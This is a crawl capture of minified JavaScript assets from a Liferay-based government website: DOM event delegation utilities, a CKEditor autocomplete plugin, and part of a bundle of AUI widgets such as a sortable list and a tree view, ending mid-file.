this.selector_;var arr=(0,_metal.isString)(selector)?delegating[this.event_].selectors:listeners;var key=(0,_metal.isString)(selector)?selector:this.event_;_metal.array.remove(arr[key]||[],this.listener_);if(arr[key]&&arr[key].length===0)delete arr[key]}}]);return DomDelegatedEventHandle}(_metalEvents.EventHandle);exports.default=DomDelegatedEventHandle});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/DomEventHandle",["module","exports","require","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,
call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});
if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var DomEventHandle=function(_EventHandle){_inherits(DomEventHandle,_EventHandle);function DomEventHandle(emitter,event,listener,capture){_classCallCheck(this,DomEventHandle);var _this=_possibleConstructorReturn(this,(DomEventHandle.__proto__||Object.getPrototypeOf(DomEventHandle)).call(this,emitter,event,listener));_this.capture_=capture;return _this}_createClass(DomEventHandle,[{key:"removeListener",
value:function removeListener(){this.emitter_.removeEventListener(this.event_,this.listener_,this.capture_)}}]);return DomEventHandle}(_metalEvents.EventHandle);exports.default=DomEventHandle});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.6/lib/domNamed",["module","exports","require","frontend-js-metal-web$metal","./domData","./DomDelegatedEventHandle","./DomEventHandle"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.customEvents=undefined;exports.addClasses=addClasses;exports.closest=closest;exports.append=append;exports.buildFragment=buildFragment;exports.contains=contains;exports.delegate=delegate;
exports.isNodeListLike=isNodeListLike;exports.enterDocument=enterDocument;exports.exitDocument=exitDocument;exports.hasClass=hasClass;exports.isEmpty=isEmpty;exports.match=match;exports.next=next;exports.on=on;exports.once=once;exports.parent=parent;exports.prepend=prepend;exports.registerCustomEvent=registerCustomEvent;exports.removeChildren=removeChildren;exports.removeClasses=removeClasses;exports.replace=replace;exports.supportsEvent=supportsEvent;exports.toElement=toElement;exports.toggleClasses=
toggleClasses;exports.triggerEvent=triggerEvent;var _metal=require("frontend-js-metal-web$metal");var _domData=require("./domData");var _domData2=_interopRequireDefault(_domData);var _DomDelegatedEventHandle=require("./DomDelegatedEventHandle");var _DomDelegatedEventHandle2=_interopRequireDefault(_DomDelegatedEventHandle);var _DomEventHandle=require("./DomEventHandle");var _DomEventHandle2=_interopRequireDefault(_DomEventHandle);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:
{default:obj}}var elementsByTag_={};var supportCache_={};var customEvents=exports.customEvents={};var LAST_CONTAINER="__metal_last_container__";var USE_CAPTURE={blur:true,error:true,focus:true,invalid:true,load:true,scroll:true};function addClasses(elements,classes){if(!(0,_metal.isObject)(elements)||!(0,_metal.isString)(classes))return;if(!elements.length)elements=[elements];for(var i=0;i<elements.length;i++)if("classList"in elements[i])addClassesWithNative_(elements[i],classes);else addClassesWithoutNative_(elements[i],
classes)}function addClassesWithNative_(element,classes){classes.split(" ").forEach(function(className){if(className)element.classList.add(className)})}function addClassesWithoutNative_(element,classes){var elementClassName=" "+element.className+" ";var classesToAppend="";classes=classes.split(" ");for(var i=0;i<classes.length;i++){var className=classes[i];if(elementClassName.indexOf(" "+className+" ")===-1)classesToAppend+=" "+className}if(classesToAppend)element.className=element.className+classesToAppend}
function addElementListener_(element,eventName,listener){addToArr_(_domData2.default.get(element,"listeners",{}),eventName,listener)}function addSelectorListener_(element,eventName,selector,listener){var delegatingData=_domData2.default.get(element,"delegating",{});addToArr_(delegatingData[eventName].selectors,selector,listener)}function addToArr_(arr,key,value){if(!arr[key])arr[key]=[];arr[key].push(value)}function attachDelegateEvent_(element,eventName){var delegatingData=_domData2.default.get(element,
"delegating",{});if(!delegatingData[eventName])delegatingData[eventName]={handle:on(element,eventName,handleDelegateEvent_,!!USE_CAPTURE[eventName]),selectors:{}}}function closest(element,selector){while(element&&!match(element,selector))element=element.parentNode;return element}function append(parent,child){if((0,_metal.isString)(child))child=buildFragment(child);if(isNodeListLike(child)){var childArr=Array.prototype.slice.call(child);for(var i=0;i<childArr.length;i++)parent.appendChild(childArr[i])}else parent.appendChild(child);
return child}function buildFragment(htmlString){var tempDiv=document.createElement("div");tempDiv.innerHTML="\x3cbr\x3e"+htmlString;tempDiv.removeChild(tempDiv.firstChild);var fragment=document.createDocumentFragment();while(tempDiv.firstChild)fragment.appendChild(tempDiv.firstChild);return fragment}function contains(element1,element2){return element1.contains(element2)}function delegate(element,eventName,selectorOrTarget,callback,defaultListener){var customConfig=customEvents[eventName];if(customConfig&&
customConfig.delegate){eventName=customConfig.originalEvent;callback=customConfig.handler.bind(customConfig,callback)}if(defaultListener){callback=callback.bind();callback.defaultListener_=true}attachDelegateEvent_(element,eventName);if((0,_metal.isString)(selectorOrTarget))addSelectorListener_(element,eventName,selectorOrTarget,callback);else addElementListener_(selectorOrTarget,eventName,callback);return new _DomDelegatedEventHandle2.default((0,_metal.isString)(selectorOrTarget)?element:selectorOrTarget,
eventName,callback,(0,_metal.isString)(selectorOrTarget)?selectorOrTarget:null)}function isAbleToInteractWith_(node,eventName,eventObj){if(eventObj&&eventName==="click"&&eventObj.button===2)return false;var matchesSelector=["BUTTON","INPUT","SELECT","TEXTAREA","FIELDSET"];if(eventName==="click"&&matchesSelector.indexOf(node.tagName)>-1)return!(node.disabled||parent(node,"fieldset[disabled]"));return true}function isNodeListLike(val){return(0,_metal.isDefAndNotNull)(val)&&typeof val.length==="number"&&
typeof val.item==="function"}function enterDocument(node){node&&append(document.body,node)}function exitDocument(node){if(node&&node.parentNode)node.parentNode.removeChild(node)}function handleDelegateEvent_(event){normalizeDelegateEvent_(event);var ret=true;var container=event.currentTarget;var defFns=[];ret&=triggerDelegatedListeners_(container,event,defFns);ret&=triggerDefaultDelegatedListeners_(defFns,event);event.delegateTarget=null;event[LAST_CONTAINER]=container;return ret}function hasClass(element,
className){if("classList"in element)return hasClassWithNative_(element,className);else return hasClassWithoutNative_(element,className)}function hasClassWithNative_(element,className){return className.indexOf(" ")===-1&&element.classList.contains(className)}function hasClassWithoutNative_(element,className){return(" "+element.className+" ").indexOf(" "+className+" ")>=0&&className.split(" ").length===1}function isEmpty(element){return element.childNodes.length===0}function match(element,selector){if(!element||
element.nodeType!==1)return false;var p=Element.prototype;var m=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.msMatchesSelector||p.oMatchesSelector;if(m)return m.call(element,selector);return matchFallback_(element,selector)}function matchFallback_(element,selector){var parentNode=element.parentNode;if(parentNode){var nodes=parentNode.querySelectorAll(selector);for(var i=0;i<nodes.length;++i)if(nodes[i]===element)return true}return false}function next(element,selector){do{element=element.nextSibling;
if(element&&match(element,selector))return element}while(element);return null}function normalizeDelegateEvent_(event){event.stopPropagation=stopPropagation_;event.stopImmediatePropagation=stopImmediatePropagation_}function on(element,eventName,callback,capture){if((0,_metal.isString)(element))return delegate(document,eventName,element,callback);var customConfig=customEvents[eventName];if(customConfig&&customConfig.event){eventName=customConfig.originalEvent;callback=customConfig.handler.bind(customConfig,
callback)}element.addEventListener(eventName,callback,capture);return new _DomEventHandle2.default(element,eventName,callback,capture)}function once(element,eventName,callback){var domEventHandle=on(element,eventName,function(){domEventHandle.removeListener();return callback.apply(this,arguments)});return domEventHandle}function parent(element,selector){return closest(element.parentNode,selector)}function prepend(parent,child){if((0,_metal.isString)(child))child=buildFragment(child);if(!isNodeListLike(child)&&
!(0,_metal.isDefAndNotNull)(parent.firstChild))return append(parent,child);if(isNodeListLike(child)){var childArr=Array.prototype.slice.call(child);for(var i=childArr.length-1;i>=0;i--)parent.insertBefore(childArr[i],parent.firstChild)}else parent.insertBefore(child,parent.firstChild);return child}function registerCustomEvent(eventName,customConfig){customEvents[eventName]=customConfig}function removeChildren(node){var child=void 0;while(child=node.firstChild)node.removeChild(child)}function removeClasses(elements,
classes){if(!(0,_metal.isObject)(elements)||!(0,_metal.isString)(classes))return;if(!elements.length)elements=[elements];for(var i=0;i<elements.length;i++)if("classList"in elements[i])removeClassesWithNative_(elements[i],classes);else removeClassesWithoutNative_(elements[i],classes)}function removeClassesWithNative_(element,classes){classes.split(" ").forEach(function(className){if(className)element.classList.remove(className)})}function removeClassesWithoutNative_(element,classes){var elementClassName=
" "+element.className+" ";classes=classes.split(" ");for(var i=0;i<classes.length;i++)elementClassName=elementClassName.replace(" "+classes[i]+" "," ");element.className=elementClassName.trim()}function replace(element1,element2){if(element1&&element2&&element1!==element2&&element1.parentNode)element1.parentNode.replaceChild(element2,element1)}function stopImmediatePropagation_(){var event=this;event.stopped=true;event.stoppedImmediate=true;Event.prototype.stopImmediatePropagation.call(event)}function stopPropagation_(){var event=
this;event.stopped=true;Event.prototype.stopPropagation.call(event)}function supportsEvent(element,eventName){if(customEvents[eventName])return true;if((0,_metal.isString)(element)){if(!elementsByTag_[element])elementsByTag_[element]=document.createElement(element);element=elementsByTag_[element]}var tag=element.tagName;if(!supportCache_[tag]||!supportCache_[tag].hasOwnProperty(eventName)){supportCache_[tag]=supportCache_[tag]||{};supportCache_[tag][eventName]="on"+eventName in element}return supportCache_[tag][eventName]}
function triggerDefaultDelegatedListeners_(defFns,event){var ret=true;for(var i=0;i<defFns.length&&!event.defaultPrevented;i++){event.delegateTarget=defFns[i].element;ret&=defFns[i].fn(event)}return ret}function triggerDelegatedListeners_(container,event,defaultFns){var ret=true;var currElement=event.target;var limit=container.parentNode;while(currElement&&currElement!==limit&&!event.stopped){if(isAbleToInteractWith_(currElement,event.type,event)){event.delegateTarget=currElement;ret&=triggerElementListeners_(currElement,
event,defaultFns);ret&=triggerSelectorListeners_(container,currElement,event,defaultFns)}currElement=currElement.parentNode}return ret}function toElement(selectorOrElement){if((0,_metal.isElement)(selectorOrElement)||(0,_metal.isDocument)(selectorOrElement)||(0,_metal.isDocumentFragment)(selectorOrElement))return selectorOrElement;else if((0,_metal.isString)(selectorOrElement))return document.querySelector(selectorOrElement);else return null}function toggleClasses(element,classes){if(!(0,_metal.isObject)(element)||
!(0,_metal.isString)(classes))return;if("classList"in element)toggleClassesWithNative_(element,classes);else toggleClassesWithoutNative_(element,classes)}function toggleClassesWithNative_(element,classes){classes.split(" ").forEach(function(className){element.classList.toggle(className)})}function toggleClassesWithoutNative_(element,classes){var elementClassName=" "+element.className+" ";classes=classes.split(" ");for(var i=0;i<classes.length;i++){var className=" "+classes[i]+" ";var classIndex=elementClassName.indexOf(className);
if(classIndex===-1)elementClassName=""+elementClassName+classes[i]+" ";else{var before=elementClassName.substring(0,classIndex);var after=elementClassName.substring(classIndex+className.length);elementClassName=before+" "+after}}element.className=elementClassName.trim()}function triggerElementListeners_(element,event,defaultFns){var lastContainer=event[LAST_CONTAINER];if(!(0,_metal.isDef)(lastContainer)||!contains(lastContainer,element)){var listeners=_domData2.default.get(element,"listeners",{})[event.type];
return triggerListeners_(listeners,event,element,defaultFns)}return true}function triggerEvent(element,eventName,eventObj){if(isAbleToInteractWith_(element,eventName,eventObj)){var payload=document.createEvent("HTMLEvents");payload.initEvent(eventName,true,true);_metal.object.mixin(payload,eventObj);element.dispatchEvent(payload)}}function triggerListeners_(listeners,event,element,defaultFns){var ret=true;listeners=listeners||[];for(var i=0;i<listeners.length&&!event.stoppedImmediate;i++)if(listeners[i].defaultListener_)defaultFns.push({element:element,
fn:listeners[i]});else ret&=listeners[i](event);return ret}function triggerSelectorListeners_(container,element,event,defaultFns){var ret=true;var data=_domData2.default.get(container,"delegating",{});var map=data[event.type].selectors;var selectors=Object.keys(map);for(var i=0;i<selectors.length&&!event.stoppedImmediate;i++)if(match(element,selectors[i])){var listeners=map[selectors[i]];ret&=triggerListeners_(listeners,event,element,defaultFns)}return ret}});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/autocomplete/autocomplete.js?t=J0TJ
body_size: 9734
content:
;(function() {
	var A = AUI();

	var AArray = A.Array;
	var KeyMap = A.Event.KeyMap;
	var Lang = A.Lang;

	var CSS_LFR_AC_CONTENT = 'lfr-ac-content';

	var STR_EDITOR = 'editor';

	var STR_SPACE = ' ';

	var TPL_REPLACE_HTML = '<span class="' + CSS_LFR_AC_CONTENT + '">{html}</span>';

	var AutoCompleteCKEditor = function() {};

	AutoCompleteCKEditor.ATTRS = {
		editor: {
			validator: Lang.isObject,
			writeOnce: true
		},

		inputNode: {
			valueFn: '_getInputElement',
			writeOnce: true
		}
	};

	AutoCompleteCKEditor.prototype = {
		initializer: function() {
			var instance = this;

			instance._bindUIACCKEditor();
		},

		_bindUIACCKEditor: function() {
			var instance = this;

			instance._processCaret = A.bind('_processCaretPosition', instance);

			instance._processCaretTask = A.debounce(instance._processCaret, 50);

			var editor = instance.get(STR_EDITOR);

			instance._eventHandles = [
				editor.on('key', A.bind('_onEditorKey', instance))
			];

			editor.once(
				'instanceReady',
				function(event) {
					var editorBody = A.one(event.editor.element.$);

					instance._eventHandles.push(
						editorBody.on('mousedown', A.bind('soon', A, instance._processCaret))
					);
				}
			);
		},

		_getACPositionBase: function() {
			var instance = this;

			var inline = this.get(STR_EDITOR).editable().isInline();

			if (!instance._contentsContainer) {
				var inputElement = instance._getInputElement();

				instance._contentsContainer = inputElement.siblings('.cke').one('.cke_contents') || inputElement;
			}

			return inline ? [0, 0] : instance._contentsContainer.getXY();
		},

		_getACPositionOffset: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();

			var containerAscendantElement = instance._getContainerAscendant(caretContainer);

			var containerAscendantNode = A.one(containerAscendantElement.$);

			return [0, Lang.toInt(containerAscendantNode.getStyle('fontSize'))];
		},

		_getCaretContainer: function() {
			var instance = this;

			return instance._getCaretRange().startContainer;
		},

		_getCaretIndex: function(node) {
			var instance = this;

			var range = instance._getCaretRange();

			return {
				end: range.endOffset,
				start: range.startOffset
			};
		},

		_getCaretOffset: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var bookmarks = editor.getSelection().createBookmarks();

			var bookmarkNode = A.one(bookmarks[0].startNode.$);

			bookmarkNode.setStyle('display', 'inline-block');

			var bookmarkXY = bookmarkNode.getXY();

			bookmarkNode.remove();

			return {
				x: bookmarkXY[0],
				y: bookmarkXY[1]
			};
		},

		_getCaretRange: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			return editor.getSelection().getRanges()[0];
		},

		_getContainerAscendant: function(container, ascendant) {
			if (!ascendant) {
				ascendant = AutoCompleteCKEditor.CONTAINER_ASCENDANT;
			}

			return container.getAscendant(ascendant, true);
		},

		_getInputElement: function(value) {
			var instance = this;

			return A.one(instance.get(STR_EDITOR).element.$);
		},

		_getPrevTriggerPosition: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();
			var caretIndex = instance._getCaretIndex();

			var query = caretContainer.getText().substring(0, caretIndex.start);

			var triggerContainer = caretContainer;

			var triggerIndex = -1;

			var trigger = null;

			var triggers = instance._getTriggers();

			AArray.each(
				triggers,
				function(item, index, collection) {
					var triggerPosition = query.lastIndexOf(item);

					if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
						trigger = item;
						triggerIndex = triggerPosition;
					}
				}
			);

			if (triggerIndex === -1) {
				var triggerWalker = instance._getWalker(triggerContainer);

				triggerWalker.guard = function(node) {
					var hasTrigger = false;

					if (node.type === CKEDITOR.NODE_TEXT && node.$ !== caretContainer.$) {
						var nodeText = node.getText();

						AArray.each(
							triggers,
							function(item, index, collection) {
								var triggerPosition = nodeText.lastIndexOf(item);

								if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
									trigger = item;
									triggerIndex = triggerPosition;
								}
							}
						);

						hasTrigger = triggerIndex !== -1;

						if (hasTrigger) {
							query = nodeText.substring(triggerIndex) + query;

							triggerContainer = node;
						}
						else {
							query = node.getText() + query;
						}
					}

					return !(hasTrigger || node.type === CKEDITOR.NODE_ELEMENT && node.$.className === CSS_LFR_AC_CONTENT);
				};

				triggerWalker.checkBackward();
			}
			else if (triggerIndex > 0 && query.charAt(triggerIndex - 1) === STR_SPACE) {
				query = query.substring(triggerIndex);
			}

			return {
				container: triggerContainer,
				index: triggerIndex,
				query: query,
				value: trigger
			};
		},

		_getQuery: function() {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var query = prevTriggerPosition.query;
			var trigger = prevTriggerPosition.value;

			var res = instance._getRegExp().exec(query);

			var result;

			if (res) {
				if (res.index + res[1].length + trigger.length === query.length) {
					result = query;
				}
			}

			return result;
		},

		_getWalker: function(endContainer, startContainer) {
			var instance = this;

			endContainer = endContainer || instance._getCaretContainer();

			startContainer = startContainer || instance._getContainerAscendant(endContainer);

			var range = new CKEDITOR.dom.range(startContainer);

			range.setStart(startContainer, 0);
			range.setEnd(endContainer, endContainer.getText().length);

			var walker = new CKEDITOR.dom.walker(range);

			return walker;
		},

		_isEmptySelection: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var selection = editor.getSelection();

			var ranges = selection.getRanges();

			var collapsedRange = ranges.length === 1 && ranges[0].collapsed;

			return selection.getType() === CKEDITOR.SELECTION_NONE || collapsedRange;
		},

		_normalizeCKEditorKeyEvent: function(event) {
			return new A.DOMEventFacade(
				{
					keyCode: event.data.keyCode,
					preventDefault: event.cancel,
					stopPropagation: event.stop,
					type: 'keydown'
				}
			);
		},

		_onEditorKey: function(event) {
			var instance = this;

			if (instance._isEmptySelection()) {
				event = instance._normalizeCKEditorKeyEvent(event);

				var acVisible = instance.get('visible');

				if (acVisible && KeyMap.isKeyInSet(event.keyCode, 'down', 'enter', 'up')) {
					var editor = instance.get(STR_EDITOR);

					var inlineEditor = editor.editable().isInline();

					if (KeyMap.isKey(event.keyCode, 'enter') || !inlineEditor) {
						instance._onInputKey(event);
					}
				}
				else if (event.keyCode === KeyMap.ESC) {
					instance.hide();
				}
				else {
					instance._processCaretTask();
				}
			}
		},

		_processCaretPosition: function() {
			var instance = this;

			var query = instance._getQuery();

			instance._processKeyUp(query);
		},

		_replaceHtml: function(text, prevTriggerPosition) {
			var instance = this;

			var replaceContainer = instance._getContainerAscendant(prevTriggerPosition.container, 'span');

			if (!replaceContainer || !replaceContainer.hasClass('lfr-ac-content')) {
				replaceContainer = prevTriggerPosition.container.split(prevTriggerPosition.index);
			}

			var newElement = CKEDITOR.dom.element.createFromHtml(
				Lang.sub(
					TPL_REPLACE_HTML,
					{
						html: text
					}
				)
			);

			newElement.replace(replaceContainer);

			var nextElement = newElement.getNext();

			if (nextElement) {
				var containerAscendant = instance._getContainerAscendant(prevTriggerPosition.container);

				var updateWalker = instance._getWalker(containerAscendant, nextElement);

				var node = updateWalker.next();

				var removeNodes = [];

				while (node) {
					var nodeText = node.getText();

					var spaceIndex = nodeText.indexOf(STR_SPACE);

					if (spaceIndex !== -1) {
						node.setText(nodeText.substring(spaceIndex));

						updateWalker.end();
					}
					else {
						removeNodes.push(node);
					}

					node = updateWalker.next();
				}

				AArray.invoke(removeNodes, 'remove');

				nextElement = newElement.getNext();
			}

			if (!nextElement) {
				nextElement = new CKEDITOR.dom.element('span');

				nextElement.appendText(STR_SPACE);
				nextElement.insertAfter(newElement);
			}

			return {
				index: 1,
				node: nextElement
			};
		},

		_setCaretIndex: function(node, caretIndex) {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var caretRange = editor.createRange();

			caretRange.setStart(node, caretIndex);
			caretRange.setEnd(node, caretIndex);

			editor.getSelection().selectRanges([caretRange]);
			editor.focus();
		},

		_updateValue: function(value) {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var caretPosition = instance._replaceHtml(value, prevTriggerPosition);

			instance._setCaretIndex(caretPosition.node, caretPosition.index);

			var editor = instance.get('editor');

			editor.fire('saveSnapshot');
		}
	};

	AutoCompleteCKEditor.CONTAINER_ASCENDANT = {
		body: 1,
		div: 1,
		h1: 1,
		h2: 1,
		h3: 1,
		h4: 1,
		p: 1,
		pre: 1,
		span: 1
	};

	Liferay.AutoCompleteCKEditor = A.Base.create(
		'liferayautocompleteckeditor',
		A.AutoComplete,
		[
			Liferay.AutoCompleteInputBase,
			AutoCompleteCKEditor
		],
		{},
		{
			CSS_PREFIX: A.ClassNameManager.getClassName('aclist')
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-sortable-list/aui-sortable-list-min.js&/o/frontend-js-web/liferay/item_selector_dialog.js&/o/frontend-js-web/aui/aui-tree-data/aui-tree-data-min.js&/o/frontend-js-web/aui/aui-tree-io/aui-tree-io-min.js&/o/frontend-js-web/aui/aui-tree-paginator/aui-tree-paginator-min.js&/o/frontend-js-web/aui/aui-tree-node/aui-tree-node-min.js&/o/frontend-js-web/aui/aui-tree-view/aui-tree-view-min.js&/o/layout-taglib/layouts_tree/js/layouts_tree.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_task.js&/o/layout-taglib/layouts_tree/js/layouts_tree_selectable.js&/o/frontend-js-web/liferay/portlet_url.js&/o/frontend-js-web/liferay/translation_manager.js&/o/frontend-js-web/aui/aui-dialog-iframe-deprecated/aui-dialog-iframe-deprecated-min.js&/o/frontend-js-web/aui/widget-buttons/widget-buttons-min.js
body_size: 79410
content:
YUI.add("aui-sortable-list",function(e,t){var n=e.Lang,r=n.isString,i=n.isFunction,s=e.DD.DDM,o=e.Component.create({NAME:"sortable-list",ATTRS:{dd:{value:null},dropCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i},dropContainer:{value:function(e){var t=this,n=e.drop,r=n.get("node"),i=t.get("dropOn");return r.attr("dropzone","move"),r.one(i)},validator:i},dropOn:{validator:r},helper:{value:null},nodes:{setter:function(e){return this._setNodes(e)}},placeholder:{value:null},proxy:{value:null,setter:function(t){return e.merge({moveOnEnd:!1,positionProxy:!1},t||{})}},sortCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i}},EXTENDS:e.Base,prototype:{initializer:function(){var e=this,t=e.get("nodes");e.on("drag:align",e._onDragAlign),e.on("drag:end",e._onDragEnd),e.on("drag:exit",e._onDragExit),e.on("drag:mouseDown",e._onDragMouseDown),e.on("drag:over",e._onDragOver),e.on("drag:start",e._onDragStart),e._createHelper(),t&&(e.addAll(t),t.each(function(e){e.attr("draggable",!0)}))},add:function(e){var t=this;t._createDrag(e)},addAll:function(e){var t=this;e.each(function(e){t.add(e)})},_createDrag:function(t){var n=this,r=n.get("helper");if(!s.getDrag(t)){var i={bubbleTargets:n,node:t,target:!0},o=n.get("proxy");r&&(o.borderStyle=null),(new e.DD.Drag(e.mix(i,n.get("dd")))).plug(e.Plugin.DDProxy,o).plug(e.Plugin.DDWinScroll)}},_createHelper:function(){var t=this,n=t.get("helper");n&&(e.one("body").append(n.hide()),t.set("helper",n))},_updatePlaceholder:function(e,t){var n=this,r=e.target,i=e.drop,s=r.get("node"),o=i.get("node"),u=n.get("dropContainer"),a;u&&(a=u.apply(n,arguments));var f=!1,l=n.XDirection,c=n.YDirection;o.getStyle("float")!=="none"&&(f=!0);var h=n.get("placeholder");h||(h=s);if(!h.contains(o)){var p=n.get("dropCondition");a&&!t&&p(e)?!a.contains(h)&&!h.contains(a)&&a.append(h):f&&l==="left"||!f&&c==="up"?o.placeBefore(h):o.placeAfter(h)}},_onDragAlign:function(e){var t=this,n=t.lastX,r=t.lastY,i=e.target.lastXY,s=i[0],o=i[1];o!==r&&(t.YDirection=o<r?"up":"down"),s!==n&&(t.XDirection=s<n?"left":"right"),t.lastX=s,t.lastY=o},_onDragEnd:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("placeholder");i&&(r.show(),i.hide(),r.contains(i)||i.placeAfter(r))},_onDragExit:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e,!0)},_onDragMouseDown:function(e){var t=this,n=e.target,r=t.get("helper");r&&n.set("dragNode",r)},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("helper"),s=t.get("placeholder");s&&(s.setStyle("height",r.get("offsetHeight")+"px"),r.hide(),s.show(),r.placeAfter(s),i&&i.setStyles({display:"block",visibility:"visible"}).show())},_onDragOver:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e)},_setNodes:function(t){return e.Lang.isNodeList(t)?t:r(t)?e.all(t):new e.NodeList([t])}}});e.SortableList=o},"3.1.0-deprecated.54",{requires:["dd-drag","dd-drop","dd-proxy","dd-scroll","aui-node","aui-component"]});
AUI.add("liferay-item-selector-dialog",function(A){var Lang=A.Lang;var Util=Liferay.Util;var STR_EVENT_NAME="eventName";var STR_SELECTED_ITEM="selectedItem";var STR_VISIBLE="visible";var LiferayItemSelectorDialog=A.Component.create({ATTRS:{eventName:{validator:Lang.isString},selectedItem:{},strings:{value:{add:'Adicionar',cancel:'Cancelar'}},title:{validator:Lang.isString,value:'Selecionar\x20Ficheiro'},url:{validator:Lang.isString},zIndex:{validator:Lang.isNumber},
visible:{validator:Lang.isBoolean,value:false}},NAME:"item-selector-dialog",NS:"item-selector-dialog",prototype:{close:function(){var instance=this;Util.getWindow(instance.get(STR_EVENT_NAME)).hide()},open:function(){var instance=this;var strings=instance.get("strings");var eventName=instance.get(STR_EVENT_NAME);var zIndex=instance.get("zIndex");instance._currentItem=null;instance._selectedItem=null;instance.set(STR_VISIBLE,true);Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true,
on:{"visibleChange":function(event){if(!event.newVal)instance.set(STR_SELECTED_ITEM,instance._selectedItem);instance.set(STR_VISIBLE,event.newVal)}},"toolbars.footer":[{cssClass:"btn-link close-modal",id:"cancelButton",label:strings.cancel,on:{click:function(){instance.close()}}},{cssClass:"btn-primary",disabled:true,id:"addButton",label:strings.add,on:{click:function(){instance._selectedItem=instance._currentItem;instance.close()}}}],zIndex:zIndex},eventName:eventName,id:eventName,stack:!zIndex,
title:instance.get("title"),uri:instance.get("url")},A.bind(instance._onItemSelected,instance))},_onItemSelected:function(event){var instance=this;var currentItem=event.data;var dialog=Util.getWindow(instance.get(STR_EVENT_NAME));var addButton=dialog.getToolbar("footer").get("boundingBox").one("#addButton");Util.toggleDisabled(addButton,!currentItem);instance._currentItem=currentItem}}});A.LiferayItemSelectorDialog=LiferayItemSelectorDialog},"",{requires:["aui-component"]});
YUI.add("aui-tree-data",function(e,t){var n=e.Lang,r=n.isArray,i=n.isObject,s=n.isUndefined,o=function(t){return e.instanceOf(t,e.TreeNode)},u=function(t){return e.instanceOf(t,e.TreeView)},a=e.getClassName,f=a("tree","node"),l=function(){};l.ATTRS={container:{setter:e.one},children:{value:[],validator:r,setter:"_setChildren"},index:{value:{}}},e.mix(l.prototype,{_indexPrimed:!1,childrenLength:0,initializer:function(){var e=this;e.publish("move"),e.publish("append",{defaultFn:e._appendChild}),e.publish("remove",{defaultFn:e._removeChild})},destructor:function(){var e=this;e.eachChildren(function(e){e.destroy()},!0)},getNodeById:function(e){var t=this;return t._indexPrimed||t.refreshIndex(),t.get("index")[e]},isRegistered:function(e){var t=this;return!!t.get("index")[e.get("id")]},updateReferences:function(t,n,r){var i=this,s=t.get("parentNode"),o=t.get("ownerTree"),u=s&&s!==n;if(s){if(u){var a=s.get("children");e.Array.removeItem(a,t),s.set("children",a)}s.unregisterNode(t)}o&&o.unregisterNode(t),t.set("parentNode",n),t.set("ownerTree",r),n&&n.registerNode(t),r&&r.registerNode(t),o!==r&&t.eachChildren(function(e){i.updateReferences(e,e.get("parentNode"),r)});if(u){var f=i.getEventOutputMap(t);s.get("children").length||s.collapse(),f.tree.oldParent=s,f.tree.oldOwnerTree=o,i.bubbleEvent("move",f)}},refreshIndex:function(){var e=this;e.updateIndex({}),e.eachChildren(function(t){e.registerNode(t)},!0)},registerNode:function(e){var t=this,n=e.get("id"),r=t.get("index");n&&(r[n]=e),u(t)&&(e.addTarget(t),e.set("ownerTree",t)),e._inheritOwnerTreeAttrs(),t.updateIndex(r)},updateIndex:function(e){var t=this;e&&(t._indexPrimed=!0,t.set("index",e))},unregisterNode:function(e){var t=this,n=t.get("index");delete n[e.get("id")],u(t)&&e.removeTarget(t),t.updateIndex(n)},collapseAll:function(){var e=this;e.eachChildren(function(e){e.collapse()},!0)},expandAll:function(){var e=this;e.eachChildren(function(e){e.expand()},!0)},selectAll:function(){var e=this;e.eachChildren(function(e){e.select()},!0)},unselectAll:function(){var e=this;e.eachChildren(function(e){e.unselect()},!0)},eachChildren:function(t,n){var r=this,i=r.getChildren(n);e.Array.each(i,function(e){e&&t.apply(r,arguments)})},eachParent:function(e){var 